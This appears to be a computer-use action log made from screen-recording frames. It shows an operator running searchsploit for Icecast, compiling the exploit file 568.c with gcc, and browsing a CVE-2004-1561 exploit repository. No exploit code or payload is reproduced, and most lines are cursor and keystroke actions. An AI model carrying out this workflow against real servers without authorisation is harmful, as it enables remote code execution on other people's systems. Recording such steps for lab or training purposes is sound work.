
{"action": "mouse_move", "coordinate": [388, 158]}

{"action": "mouse_move", "coordinate": [236, 252]}

{"action": "mouse_move", "coordinate": [519, 275]}

{"action": "mouse_move", "coordinate": [568, 62]}

Run searchsploit for Icecast and select the Remote Code Execution exploit title.
{"action": "type", "text": "se"}

{"action": "type", "text": "archsploit ice"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [295, 412]}

{"action": "mouse_move", "coordinate": [661, 432]}

Compile the 568.c exploit into an executable named temp with gcc.
{"action": "double_click", "coordinate": [48, 282]}

{"action": "type", "text": "gcc"}

{"action": "type", "text": "568.c -o"}

{"action": "type", "text": "temp"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [190, 257]}

Open the CVE-2004-1561 GitHub repository and scroll through its README usage notes.
{"action": "left_click", "coordinate": [308, 257]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [156, 188]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

List the files in the CVE-2004-1561 exploit folder session.
{"action": "left_click", "coordinate": [468, 45]}
